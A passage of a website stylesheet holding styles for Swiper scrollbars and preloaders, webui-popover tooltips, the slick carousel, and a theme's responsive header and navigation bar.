    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%
}

.swiper-container-vertical > .swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, .5);
    border-radius: 10px;
    left: 0;
    top: 0
}

.swiper-scrollbar-cursor-drag {
    cursor: move
}

.swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    -webkit-transform-origin: 50%;
    -moz-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
    -moz-animation: swiper-preloader-spin 1s steps(12, end) infinite;
    animation: swiper-preloader-spin 1s steps(12, end) infinite
}

.swiper-lazy-preloader:after {
    display: block;
    content: "";
    width: 100%;
    height: 100%;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
    background-position: 50%;
    -webkit-background-size: 100%;
    background-size: 100%;
    background-repeat: no-repeat
}

.swiper-lazy-preloader-white:after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")
}

@-webkit-keyframes swiper-preloader-spin {
    100% {
        -webkit-transform: rotate(360deg)
    }
}

@keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg)
    }
}

.webui-popover-content {
    display: none
}

.webui-popover-rtl {
    direction: rtl;
    text-align: right
}

.webui-popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9999;
    display: none;
    min-width: 50px;
    min-height: 32px;
    padding: 1px;
    text-align: left;
    white-space: normal;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid #eee;
    border-radius: 6px;
    -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15)
}

.webui-popover.top, .webui-popover.top-left, .webui-popover.top-right {
    margin-top: -10px
}

.webui-popover.right, .webui-popover.right-top, .webui-popover.right-bottom {
    margin-left: 10px
}

.webui-popover.bottom, .webui-popover.bottom-left, .webui-popover.bottom-right {
    margin-top: 10px
}

.webui-popover.left, .webui-popover.left-top, .webui-popover.left-bottom {
    margin-left: -10px
}

.webui-popover.pop {
    -webkit-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    -webkit-transition: transform .15s cubic-bezier(0.3, 0, 0, 1.5);
    -o-transition: transform .15s cubic-bezier(0.3, 0, 0, 1.5);
    transition: transform .15s cubic-bezier(0.3, 0, 0, 1.5);
    opacity: 0;
    filter: alpha(opacity=0)
}

.webui-popover.pop-out {
    -webkit-transition-property: "opacity,transform";
    -o-transition-property: "opacity,transform";
    transition-property: "opacity,transform";
    -webkit-transition: .15s linear;
    -o-transition: .15s linear;
    transition: .15s linear;
    opacity: 0;
    filter: alpha(opacity=0)
}

.webui-popover.fade, .webui-popover.fade-out {
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
    opacity: 0;
    filter: alpha(opacity=0)
}

.webui-popover.out {
    opacity: 0;
    filter: alpha(opacity=0)
}

.webui-popover.in {
    -webkit-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 1;
    filter: alpha(opacity=100)
}

.webui-popover .webui-popover-content {
    padding: 9px 14px;
    overflow: auto;
    display: block
}

.webui-popover .webui-popover-content > div:first-child {
    width: 99%
}

.webui-popover-inner .close {
    font-family: arial;
    margin: 8px 10px 0 0;
    float: right;
    font-size: 16px;
    font-weight: 700;
    line-height: 16px;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .2;
    filter: alpha(opacity=20);
    text-decoration: none
}

.webui-popover-inner .close:hover, .webui-popover-inner .close:focus {
    opacity: .5;
    filter: alpha(opacity=50)
}

.webui-popover-inner .close:after {
    content: "\00D7";
    width: .8em;
    height: .8em;
    padding: 4px;
    position: relative
}

.webui-popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    font-weight: 700;
    line-height: 18px;
    background-color: #fff;
    border-bottom: 1px solid #f2f2f2;
    border-radius: 5px 5px 0 0
}

.webui-popover-content {
    padding: 9px 14px;
    overflow: auto;
    display: none
}

.webui-popover-inverse {
    background-color: #333;
    color: #eee
}

.webui-popover-inverse .webui-popover-title {
    background: #333;
    border-bottom: 1px solid #3b3b3b;
    color: #eee
}

.webui-no-padding .webui-popover-content {
    padding: 0
}

.webui-no-padding .list-group-item {
    border-right: none;
    border-left: none
}

.webui-no-padding .list-group-item:first-child {
    border-top: 0
}

.webui-no-padding .list-group-item:last-child {
    border-bottom: 0
}

.webui-popover > .webui-arrow, .webui-popover > .webui-arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.webui-popover > .webui-arrow {
    border-width: 11px
}

.webui-popover > .webui-arrow:after {
    border-width: 10px;
    content: ""
}

.webui-popover.top > .webui-arrow, .webui-popover.top-right > .webui-arrow, .webui-popover.top-left > .webui-arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: #eee;
    border-bottom-width: 0
}

.webui-popover.top > .webui-arrow:after, .webui-popover.top-right > .webui-arrow:after, .webui-popover.top-left > .webui-arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-top-color: #fff;
    border-bottom-width: 0
}

.webui-popover.right > .webui-arrow, .webui-popover.right-top > .webui-arrow, .webui-popover.right-bottom > .webui-arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-left-width: 0;
    border-right-color: #999;
    border-right-color: #eee
}

.webui-popover.right > .webui-arrow:after, .webui-popover.right-top > .webui-arrow:after, .webui-popover.right-bottom > .webui-arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff
}

.webui-popover.bottom > .webui-arrow, .webui-popover.bottom-right > .webui-arrow, .webui-popover.bottom-left > .webui-arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-bottom-color: #999;
    border-bottom-color: #eee;
    border-top-width: 0
}

.webui-popover.bottom > .webui-arrow:after, .webui-popover.bottom-right > .webui-arrow:after, .webui-popover.bottom-left > .webui-arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-bottom-color: #fff;
    border-top-width: 0
}

.webui-popover.left > .webui-arrow, .webui-popover.left-top > .webui-arrow, .webui-popover.left-bottom > .webui-arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: #eee
}

.webui-popover.left > .webui-arrow:after, .webui-popover.left-top > .webui-arrow:after, .webui-popover.left-bottom > .webui-arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px
}

.webui-popover-inverse.top > .webui-arrow, .webui-popover-inverse.top-left > .webui-arrow, .webui-popover-inverse.top-right > .webui-arrow, .webui-popover-inverse.top > .webui-arrow:after, .webui-popover-inverse.top-left > .webui-arrow:after, .webui-popover-inverse.top-right > .webui-arrow:after {
    border-top-color: #333
}

.webui-popover-inverse.right > .webui-arrow, .webui-popover-inverse.right-top > .webui-arrow, .webui-popover-inverse.right-bottom > .webui-arrow, .webui-popover-inverse.right > .webui-arrow:after, .webui-popover-inverse.right-top > .webui-arrow:after, .webui-popover-inverse.right-bottom > .webui-arrow:after {
    border-right-color: #333
}

.webui-popover-inverse.bottom > .webui-arrow, .webui-popover-inverse.bottom-left > .webui-arrow, .webui-popover-inverse.bottom-right > .webui-arrow, .webui-popover-inverse.bottom > .webui-arrow:after, .webui-popover-inverse.bottom-left > .webui-arrow:after, .webui-popover-inverse.bottom-right > .webui-arrow:after {
    border-bottom-color: #333
}

.webui-popover-inverse.left > .webui-arrow, .webui-popover-inverse.left-top > .webui-arrow, .webui-popover-inverse.left-bottom > .webui-arrow, .webui-popover-inverse.left > .webui-arrow:after, .webui-popover-inverse.left-top > .webui-arrow:after, .webui-popover-inverse.left-bottom > .webui-arrow:after {
    border-left-color: #333
}

.webui-popover i.icon-refresh:before {
    content: ""
}

.webui-popover i.icon-refresh {
    display: block;
    width: 30px;
    height: 30px;
    font-size: 20px;
    top: 50%;
    left: 50%;
    position: absolute;
    margin-top: -15px;
    margin-left: -15px;
    margin-right: -15px;
    background: url('../../../public/plugins/webui-popover/../../images/loading.gif') center/contain no-repeat
}

@-webkit-keyframes rotate {
    100% {
        -webkit-transform: rotate(360deg)
    }
}

@keyframes rotate {
    100% {
        transform: rotate(360deg)
    }
}

.webui-popover-backdrop {
    background-color: rgba(0, 0, 0, .65);
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9998
}

.webui-popover .dropdown-menu {
    display: block;
    position: relative;
    top: 0;
    border: none;
    box-shadow: none;
    float: none
}

.slick-loading .slick-list {
    background: #fff url('../../../public/plugins/slick/./ajax-loader.gif') center center no-repeat
}

@font-face {
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;
    src: url('../../../public/plugins/slick/./fonts/slick.eot');
    src: url('../../../public/plugins/slick/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('../../../public/plugins/slick/./fonts/slick.woff') format('woff'), url('../../../public/plugins/slick/./fonts/slick.ttf') format('truetype'), url('../../../public/plugins/slick/./fonts/slick.svg#slick') format('svg')
}

.slick-prev, .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent
}

.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
    color: transparent;
    outline: none;
    background: transparent
}

.slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before {
    opacity: 1
}

.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before {
    opacity: .25
}

.slick-prev:before, .slick-next:before {
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;
    opacity: .75;
    color: white;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.slick-prev {
    left: -25px
}

[dir='rtl'] .slick-prev {
    right: -25px;
    left: auto
}

.slick-prev:before {
    content: '←'
}

[dir='rtl'] .slick-prev:before {
    content: '→'
}

.slick-next {
    right: -25px
}

[dir='rtl'] .slick-next {
    right: auto;
    left: -25px
}

.slick-next:before {
    content: '→'
}

[dir='rtl'] .slick-next:before {
    content: '←'
}

.slick-dots {
    position: absolute;
    bottom: -25px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center
}

.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer
}

.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent
}

.slick-dots li button:hover, .slick-dots li button:focus {
    outline: none
}

.slick-dots li button:hover:before, .slick-dots li button:focus:before {
    opacity: 1
}

.slick-dots li button:before {
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    content: '•';
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.slick-dots li.slick-active button:before {
    opacity: .75;
    color: black
}

ul, li {
    list-style: none;
    padding: 0
}

html:not(.isMobile) *::-webkit-scrollbar {
    width: 6px;
    background: #fff
}

html:not(.isMobile) *::-webkit-scrollbar-thumb {
    background: #016fb8;
    background: #016fb8
}

.head_nav_met_27_1_1 {
    background-color: #ffffff;
    background-color:
}

.head_nav_met_27_1_1 .top-box .top-header {
    height: 100px;
    line-height: 100px
}

.head_nav_met_27_1_1 .logo-box {
    float: left
}

.head_nav_met_27_1_1 .navbar-toggler {
    height: 4rem
}

.head_nav_met_27_1_1 .logo-box img {
    height: 60px
}

.head_nav_met_27_1_1 .search-index {
    display: inline-block;
    float: left
}

.head_nav_met_27_1_1 .search-box {
    float: right
}

.head_nav_met_27_1_1 .input-search {
    position: relative;
    left: -10px
}

.head_nav_met_27_1_1 .search-box .input-search-btn {
    width: 35px;
    height: 35px;
    top: 43px;
    right: 10px;
    z-index: 2
}

.head_nav_met_27_1_1 .search-box .input-search-btn .icon {
    position: absolute;
    top: 0;
    left: 0;
    width: 38px;
    height: 38px;
    font-weight: 400;
    font-size: 18px;
    line-height: 38px;
    color: #fff;
    margin: 0px;
    background-color: #016fb8;
    background-color:;
    border-radius: 0 5px 5px 0px
}

.head_nav_met_27_1_1 .navbar-collapse {
    width: 100%
}

.head_nav_met_27_1_1 .navbar {
    box-shadow: 0 3px 3px 1px #e5e5e5
}

.head_nav_met_27_1_1 .search-box .input-search {
    height: 120px
}

.head_nav_met_27_1_1 .contact-index {
    display: inline-block;
    margin-left: 10px;
    vertical-align: middle
}

.head_nav_met_27_1_1 .contact-index p {
    margin-left: 15px
}

.head_nav_met_27_1_1 .contact-index .tel {
    font-size: 20px;
    margin-bottom: 0px;
    color: #333333;
    color:;
    text-align: right;
    line-height: 30px
}

.head_nav_met_27_1_1 .contact-index .tel .fa {
    margin-right: 5px
}

.head_nav_met_27_1_1 .contact-index .tel .fa:before {
    border-right: 1px solid;
    padding-right: 5px
}

.head_nav_met_27_1_1 .contact-index .mail {
    color: #666666;
    color:;
    font-size: 14px;
    text-align: right;
    line-height: 24px;
    margin-bottom: 0px
}

.head_nav_met_27_1_1 .search-box .input-search input {
    position: relative;
    top: 43px;
    right: 7px;
    padding: 0 40px 0 20px;
    background: beige;
    width: 200px;
    height: 38px;
    font-size: 14px;
    border: 1px solid #ccc;
    border-radius: 5px;
    background: #f1f1f1;
    transition: width .5s;
    -moz-transition: width .5s;
    -webkit-transition: width .5s
}

.head_nav_met_27_1_1 .m-search {
    display: none
}

.head_nav_met_27_1_1 .navlist {
    border-radius: 5px 5px 0 0
}

.head_nav_met_27_1_1 .navbar-nav > .nav-item {
    flex: 1
}

.head_nav_met_27_1_1 .daohang {
    width: 100%;
    text-align: center
}

.head_nav_met_27_1_1 .navbar-collapse .collapse {
    display: block !important;
    overflow: visible !important;
    height: auto !important;
    padding-bottom: 0;
    width: 100% !important;
    text-align: center
}

.head_nav_met_27_1_1 .nav > li > .nav-link {
    overflow: hidden
}

.head_nav_met_27_1_1 .navbar-nav .secondmenu a {
    font-size: 15px;
    padding: 8px 15px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: inherit
}

body.met-navfixed {
    padding-top: 142px
}

.onlinebox {
    z-index: 9999 !important
}

.head_nav_met_27_1_1-navbar {
    min-height: 0px;
    margin-bottom: 0;
    box-shadow: none;
    border-radius: 0;
    background-color: #ffffff;
    background-color: #016fb8;
    z-index: 1601
}

.head_nav_met_27_1_1-navbar .met-head-user {
    margin-left: 15px
}

.head_nav_met_27_1_1.navbar-shadow {
    -webkit-box-shadow: 0 10px 30px -10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 30px -10px rgba(0, 0, 0, 0.2);
    -webkit-animation-duration: .6s;
    animation-duration: .6s
}

.head_nav_met_27_1_1.navbar-fixed-top .navbar-right {
    margin-right: 0
}

.head_nav_met_27_1_1-navbar .nav-item .nav-link {
    color: #333333;
    color: #ffffff;
    overflow: visible;
    -webkit-transition: all .6s cubic-bezier(.165, .84, .44, 1) 0ms;
    transition: all .6s cubic-bezier(.165, .84, .44, 1) 0ms
}

.head_nav_met_27_1_1-navbar .nav-item .nav-link:hover {
    color: #ffffff;
    background: #0a63ab;
    border-radius: none !important
}

.head_nav_met_27_1_1-navbar .nav-item:hover {
    background:
}

.head_nav_met_27_1_1-navbar .nav-item .nav-link:before {
    content: attr(data-title);
    position: absolute;
    left: 0;
    height: 38px;
    width: 100%;
    background-color: #ba1c1c;
    z-index: 1602;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all .6s cubic-bezier(.165, .84, .44, 1) 0ms;
    transition: all .6s cubic-bezier(.165, .84, .44, 1) 0ms;
    opacity: 0;
    visibility: hidden;
    text-align: center;
    color: white
}

.head_nav_met_27_1_1-navbar .nav-item .nav-link:after {
    display: none
}

.head_nav_met_27_1_1-navbar a.dropdown-item.active, .head_nav_met_27_1_1-navbar a.dropdown-item:hover {
    background: #0a63ab !important
}

.head_nav_met_27_1_1-navbar a.dropdown-item.active, .head_nav_met_27_1_1-navbar a.dropdown-item:hover, .head_nav_met_27_1_1-navbar a.dropdown-item.active span, .head_nav_met_27_1_1-navbar a.dropdown-item:hover span {
    color: #016fb8;
    color: #ffffff !important
}

.head_nav_met_27_1_1-navbar .navbar-nav .nav-link.active {
    color: #016fb8;
    color: #ffffff;
    background: #0a63ab !important
}

.head_nav_met_27_1_1-navbar .navbar-nav .nav-link.active span {
    color: #016fb8 !important;
    color: #ffffff !important
}

.head_nav_met_27_1_1-navbar .navbar-nav .nav-item:first-child .nav-link.active, .head_nav_met_27_1_1-navbar .navbar-nav .nav-item:first-child .nav-link:hover {
    border-radius: 5px 0 0 0
}

.head_nav_met_27_1_1-navbar .navbar-nav .nav-item:last-child .nav-link.active, .head_nav_met_27_1_1-navbar .navbar-nav .nav-item:last-child .nav-link:hover {
    border-radius: 0 5px 0 0
}

.head_nav_met_27_1_1-navbar .dropdown.open > a, .head_nav_met_27_1_1-navbar .nav li a.active {
    background-color: transparent !important
}

.head_nav_met_27_1_1-navbar .navbar-nav .nav-link.active:hover, .head_nav_met_27_1_1-navbar .navbar-nav .nav-link:focus, .head_nav_met_27_1_1-navbar .navbar-nav .nav-link:hover, .head_nav_met_27_1_1-navbar .navbar-nav > .open > .nav-link, .head_nav_met_27_1_1-navbar .navbar-nav > .open > .nav-link:focus, .head_nav_met_27_1_1-navbar .navbar-nav > .open > .nav-link:hover, .head_nav_met_27_1_1-navbar .nav li a.active {
    color: #016fb8;
    color: #ffffff;
    background: #0a63ab !important
}

.head_nav_met_27_1_1-navbar .navbar-nav .nav-link:hover span {
    color: #016fb8 !important;
    color: #ffffff !important
}

.head_nav_met_27_1_1 .navbar-nav li a {
    font-size: 15px
}

.head_nav_met_27_1_1 .dropdown-submenu .dropdown-menu.block {
    position: static;
    border-right: none;
    border-left: none;
    padding-left: 10px
}

.head_nav_met_27_1_1-navbar #met-head-user-collapse {
    line-height: 38px
}

.head_nav_met_27_1_1-navbar #met-head-user-collapse .btn-primary {
    color: #333333;
    color: #ffffff;
    background-color: transparent;
    border: 0;
    padding: 0 10px;
    -webkit-transition: all .66s cubic-bezier(.17, .84, .44, 1);
    transition: all .66s cubic-bezier(.17, .84, .44, 1);
    height: 38px;
    line-height: 38px;
    position: relative;
    top: -2px
}

.head_nav_met_27_1_1-navbar #met-head-user-collapse .btn-primary:hover {
    color: #016fb8 !important;
    color: #ffffff !important;
    background: #fff
}

.head_nav_met_27_1_1-navbar #met-head-user-collapse .btn-success {
    height: 38px;
    position: relative;
    top: -2px;
    line-height: 38px;
    color: #333333;
    color: #ffffff;
    background-color: transparent;
    border: 0;
    padding: 0 10px;
    -webkit-transition: all .66s cubic-bezier(.17, .84, .44, 1);
    transition: all .66s cubic-bezier(.17, .84, .44, 1)
}

.head_nav_met_27_1_1-navbar #met-head-user-collapse .btn-success:hover {
    color: #016fb8 !important;
    color: #ffffff !important;
    background: #fff
}

.head_nav_met_27_1_1-navbar .dropdown-item {
    color: #666666;
    color:
}

.head_nav_met_27_1_1-navbar .overflow-visible {
    overflow: visible !important
}

.head_nav_met_27_1_1-navbar .navbar-toggle {
    height: 60px;
    float: right
}

.head_nav_met_27_1_1-navbar .head_nav_met_27_1_1-login {
    padding-top: 15px;
    text-align: center
}

.head_nav_met_27_1_1-navbar .dropdown-menu > li > a {
    overflow: hidden
}

.head_nav_met_27_1_1-navbar .dropdown-menu > li > a:hover {
    background: #f2f2f2 none repeat scroll 0 0;
    text-indent: 5px;
    -webkit-transition: all .66s cubic-bezier(.17, .84, .44, 1);
    transition: all .66s cubic-bezier(.17, .84, .44, 1)
}

.head_nav_met_27_1_1-navbar .met-langlist {
    line-height: 38px;
    position: relative;
    height: 38px
}

.head_nav_met_27_1_1-navbar .met-langlist a {
    line-height: 21px
}

.head_nav_met_27_1_1-navbar .met-langlist .btn {
    color: #333333;
    color: #ffffff;
    border: 0;
    padding: 0 15px;
    height: 38px;
    position: relative;
    top: -2px
}

.head_nav_met_27_1_1-navbar .met-langlist .dropdown-menu {
    min-width: 100%;
    top: 34px
}

.head_nav_met_27_1_1-navbar .met-langlist .open .btn {
    color: #016fb8 !important;
    color: !important;
    background: #fff !important
}

.head_nav_met_27_1_1-navbar .met-langlist .btn:hover, .head_nav_met_27_1_1-navbar .met-langlist .btn:focus, .head_nav_met_27_1_1-navbar .met-langlist .btn:active {
    color: #016fb8 !important;
    color: #ffffff !important;
    background-color: #fff
}

.head_nav_met_27_1_1 .btn-outline.btn-default.active, .head_nav_met_27_1_1 .btn-outline.btn-default:active, .head_nav_met_27_1_1 .btn-outline.btn-default:focus, .head_nav_met_27_1_1 .btn-outline.btn-default:hover, .open > .btn-outline.btn-default.dropdown-toggle {
    color: #016fb8 !important;
    color: #ffffff !important;
    background: #ffffff !important;
    background: #0a63ab !important
}

@media (min-width: 768px) {
    .head_nav_met_27_1_1-navbar .nav > li > .nav-link {
        padding: 0 15px !important;
        height: 40px;
        line-height: 40px !important;
        display: block;
        position: relative;
        -webkit-transition: all .6s cubic-bezier(.165, .84, .44, 1) 0ms;
        transition: all .6s cubic-bezier(.165, .84, .44, 1) 0ms
    }

    .head_nav_met_27_1_1.navbar-shadow .top-box {
        display: none
    }

    .head_nav_met_27_1_1-navbar .dropdown-menu {
        top: 40px;
        border: 0px;
        border-radius: 0 !important;
        min-width: 100%;
        width: 100%;
        background: #ffffff;
        background:;
        z-index: 1603;
        text-align: center
    }

    .head_nav_met_27_1_1-navbar .dropdown-menu .dropdown-submenu > a:after {
        display: none
    }

    .head_nav_met_27_1_1-navbar .dropdown-menu .dropdown-submenu > a i {
        position: absolute;
        right: 10px
    }

    .head_nav_met_27_1_1-navbar .dropdown-menu.bullet {
        top: 60px
    }

    .head_nav_met_27_1_1-navbar .head_nav_met_27_1_1-login {
        height: 38px;
        padding-top: 0;
        margin-left: 10px
    }

    .head_nav_met_27_1_1 .dropdown-submenu .dropdown-menu.block {
        border: none;
        width: 100%
    }
}

@media (max-width: 991px) {
    .head_nav_met_27_1_1-navbar .dropdown-menu .dropdown-submenu > a:after {
        display: none
    }

    .head_nav_met_27_1_1 .contact-index {
        display: none
    }

    .head_nav_met_27_1_1-navbar .dropdown-menu .dropdown-submenu > a > i {
        float: right
    }

    .head_nav_met_27_1_1-navbar .met-logo img {
        max-height: 50px
    }

    .head_nav_met_27_1_1-navbar .nav > li > a > i {
        float: right
    }

    .head_nav_met_27_1_1 .logo-box img {
        max-width: 170px;
        max-height: 66px;
        object-fit: scale-down
    }
}

@media (max-width: 767px) {
    body.met-navfixed {
        padding-top: 60px
    }

    .head_nav_met_27_1_1 {
        height: 60px
    }

    .head_nav_met_27_1_1 .row {
        padding: 0px
    }

    .head_nav_met_27_1_1 .logo-box {
        height: 60px;
        line-height: 60px
    }

    .head_nav_met_27_1_1 .logo-box img {
        max-width: 180px;
        max-height: 50px
    }

    .head_nav_met_27_1_1 .search-box {
        height: 60px;
        line-height: 60px;
        display: none
    }

    .head_nav_met_27_1_1 .search-index {
        display: none
    }

    .head_nav_met_27_1_1 .contact-index {
        display: none
    }

    .head_nav_met_27_1_1-navbar .met-langlist {
        padding: 0 15px
    }

    .head_nav_met_27_1_1-navbar .nav > li {
        margin-left: 0px !important;
        border-bottom: 1px solid #ffffff;
        text-align: left
    }

    .head_nav_met_27_1_1-navbar .navbar-toggler {
        width: auto
    }

    .head_nav_met_27_1_1-navbar .navbar-toggler i {
        float: left;
        margin-right: 10px;
        top: -50px;
        right: 2px;
        color: #76838f
    }

    .head_nav_met_27_1_1-navbar .nav li a {
        font-size: 16px;
        position: relative;
        padding: 10px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        text-align: left
    }

    .head_nav_met_27_1_1-navbar .nav li .btn-outline.btn-default {
        border: none;
        color: #333333;
        color: #ffffff;
        display: block;
        width: 100%;
        text-align: left
    }

    .head_nav_met_27_1_1-navbar .dropdown-menu a {
        text-align: center;
        font-size: 15px
    }

    .head_nav_met_27_1_1-navbar .dropdown-menu > li > .dropdown-menu > li > a {
        padding-left: 40px
    }

    .head_nav_met_27_1_1-navbar .dropdown-menu.bullet:before, .head_nav_met_27_1_1-navbar .dropdown-menu.bullet:after {
        display: none
    }

    .head_nav_met_27_1_1-navbar .met-logo {
        float: none;
        max-width: 180px;
        margin-left: 15px
    }

    .head_nav_met_27_1_1-navbar .navbar-collapse-toolbar {
        width: 100%;
        padding: 0 0px !important;
        border: none
    }

    .head_nav_met_27_1_1-navbar .nav > li > a {
        padding: 10px 15px;
        line-height: 25px
    }

    .head_nav_met_27_1_1-navbar .nav li .link.active:after {
        height: 1px;
        bottom: 0;
        top: auto;
        left: 15px
    }

    .head_nav_met_27_1_1-navbar .nav > li > .link:after {
        height: 1px;
        bottom: 0;
        top: auto;
        left: 15px
    }

    .head_nav_met_27_1_1-navbar .nav > li > .link:hover:after {
        height: 1px;
